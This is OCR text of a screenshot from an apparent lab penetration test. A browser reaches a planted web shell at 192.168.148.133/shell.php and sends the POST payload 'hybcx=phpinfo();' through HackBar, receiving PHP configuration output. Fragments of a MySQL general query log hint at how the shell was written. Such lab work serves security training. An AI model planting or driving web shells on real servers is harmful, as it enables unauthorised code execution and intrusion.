 不安全 192.168.148.133/shell.php
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子 kali工具命令集合 谷歌翻译 赏金猎人
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 70 Quit 241002 17:01:19 71 Connect root
'utf8' COLLATE 'utf8_general_ci' 71 Query SHOW VARIABLES LIKE "general_log%" 71 Quit 241002 17:02:16 72 Connect root@localhost on 72 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 72 Init DB mysql
Quit 241002 17:02:18 73 Connect root@localhost on 73 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 73 Quit 241002 17:02:44 74 Connect root@localhost on 74 Query SET NAMES 'utf8' COLLATE 'utf8_ge
PHP Version 5.4.45
php
System Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration C:\phpStudy\php\php-5.4.45\php.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.148.133/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
hybcx=phpinfo();
Name Value
Upgrade-Insecure-Requests 1